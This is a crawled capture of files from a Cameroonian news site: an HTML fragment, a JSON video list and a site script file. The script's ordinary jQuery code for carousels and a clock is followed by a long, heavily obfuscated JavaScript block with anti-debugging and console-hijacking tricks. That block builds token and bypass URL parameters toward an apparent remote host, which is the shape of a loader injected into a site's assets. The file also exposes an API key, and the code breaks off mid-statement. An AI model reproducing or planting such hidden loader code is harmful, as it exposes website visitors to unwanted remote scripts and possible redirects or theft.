					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 186
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"24months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"21-08-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 13596
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var _0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return _0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var _0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else _0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var _0x287d16=_0x36a512[_0x5dbbe9(-0x14b,-0x16b,-0x116,-0x151)](Function,_0x36a512[_0x5dbbe9(-0x134,-0x13e,-0x119,-0x135)](_0x36a512['EjOdQ'],_0x36a512[_0x5dbbe9(-0x124,-0x10c,-0xe1,-0x11d)])+');');_0x184671=_0x36a512[_0x5dbbe9(-0x1a6,-0x12e,-0x193,-0x16f)](_0x287d16);}catch(_0x1bf4f3){if(_0x36a512['GbRRM'](_0x36a512[_0x47bc56(0x245,0x20b,0x1ea,0x1e1)],_0x36a512[_0x47bc56(0x20d,0x20b,0x214,0x20b)])){var 